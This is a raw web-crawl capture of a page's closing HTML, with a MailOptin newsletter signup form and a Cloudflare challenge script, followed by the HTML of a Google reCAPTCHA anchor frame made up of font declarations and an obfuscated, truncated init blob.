auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768735726" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfeafd45e57cf78',t:'MTc2ODc0NTU0MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f3a5k6a1mnpt
body_size: 48559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="10wE37stMUUhOnencWuo3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="10wE37stMUUhOnencWuo3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="10wE37stMUUhOnencWuo3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22S8Odwo4cK8Oow45VwprDn8O8c28OSsKrw6tzQMKtTVjDucOzwot5fcOXw4vCqADCpiMGwqUkwpZ5a8KIesKwJQXDpHR8ecKdwr3Dj8KRw5PDvsKaw5fDvwHCsmjCpMK4wqvCkcKhw4vCgSbDqsKxC8KPUmrDicO6wqbDssOZw7/CocOIwq0HUcKSwql3cxg2wqQKwpgdBcKewovDqU/DncKrw5bCn8OfLUFGwrM3wqHCvMKOwpktGcKYN0DDocOAwpbCtMOPwoDCmT3DkzjCgMOAw4LDjcO1wpsKwpNqIMOfwqk1wpJcSMOjwqAee8K+w5tJW8KkwrVuw6lAw5HCnDzDpArCs1HCncO/OcK8w6FIwrzDlcOAF8OMIgQXBcKTTw55QMOkJsKea8OiLcOSwpbDk3HDlsK0w4rCmCLDnyVCegDCmDUaw4xqw7Y3wo7CpRzDpTHDlMKJH8OMwrpQwq7DgcK7w4PDr1ducMK/NcKLw67CtsOHDQFmHGHCkX4uwrnDpGlqw5TCuUTCh31Pw5MBC1zCm8OQwpoww7PDomN5EsK7KsKXEMKBYR1VG8KRbsOKw65/[base64]/CsD0Jw5MSwqdZU0PDhDsCw6zDlMOXM8K6w4BIKhNgHxvDr8KTNW3CssO/PUZDwrTCnG5Ww4XDicOYScObw7rCgcOqXFgCNsOnwpwlQcOFWEk5N8OOw6jCk8OPw47CvcK4PcK6woo2EcKPwpHCihrDjcOSfmfDvhABwqtZwq3CrMOuwp9CXWvDhMOZFhx6FmJtwqPDhFNjw6HCrcKZWsOJFWx5w7IYB8Kxw73ClMO2wr/Cg8ONW1RFPDJNA3kGwrbDu1lccMOtwo4dwolGEMKTHsKwAMKXw7DDg8K0N8O7wrrCl8Kww64aw5kjw6QWdcK3bjBXwqbDgMOswpbCgcOIwqbDr23CrU/DpMOVwrFgwpTCj8KTbMK0wph3bMOdw6TCshACHsKswpwWw6sPwrzDrcK/wq9bBcK/XsKEwpHDiSvCrmnDi3R0bzssEVjChMKcFcOOG2pBNFDDhBV/EC0Tw4knc2fDqDQeKyzCtiFXwqVuwop0O8OWb8Ovwo3DvcO5Y8KFw7MzLDgDacK2wpPDrsOiwpxTw5cvw6vDrsK3S8OBwqAcRcKFwogfw73CrsOMw41MIMKKNcOzdcOcw4JRw5Fow49Vw5fCiTUbw47Cm8Kdw79TccOLBQnCksK/bgnCjVzDvsONwrjDlAAHw5DCs8OjUcO+RMOSwqQ9RUVSw5/DsMOzwrQzbWXDosKDwonCq1A9w63DmsOsWUHDhMOvPwLCgcO/DBTCmHs/w6XClwrDiVdmw5d/OcKrDntVwrDCqMKqw77DkMK6w6XDl1BOYMKgwo/[base64]/ChQHDr25wwpnDp8KMExFodD/Dvhx3wq7CjcK6wrPDgkfCi8Kdw7ZDw6XCpMKJw7pqVsOKwpzClSfCjWjCkVxDayDCn1sLRwAewpNAX8OMXAopcDvDpsKQw5pow4kew67Dgy3DoF3DgcKKwpDCmMKxwqsHKsOuCMOxI0MnJMKOw5HCgw9WH3/Du8K/dEHCgsKMwrd0w7DCkjfDlF7CsHbCu0zCv8OUQcOhSMO1QcK9DMKLMyoMwocTwpNrXsOvJMOLOyEgwqTCoMKcwqTDpyhrw7wdw6rCusKuwpcjS8O2w57CtTTCil/DjcKzw652bcKFwr0tw6bDqMOHw47CgiHDoWEfKMKDwoJ/TsOcH8KoSDswXXJkw4XDuMKrSGotVcO7woQUw5UnwpEFNi0VVzMLBMKNasOVwpHDicKNwo7CvjvDu8OFR8KaAMK8B8KMw4zDhcKaw6fCvDHCnyclJ0hPclTCnsOlGMOhaMKjN8K7w4keOmd6ekXCmh3CgQxWwojCg2Y9YsKLwp7CkcKnwodcw5s5w5/DjcOIworCscKcbMKKw5nDlMKJwoMrS2vCoMKCwqzCsMKCOWjDscO+wojDu8KVZyzDgQQ+wodZO8KEwpvCgj5Zw4ccR8OuXyQ5ZFlnwpDCnmQGFsOvQsKGJmIUVWFtFsOWw63CpMKRVcKUOwJbHHHC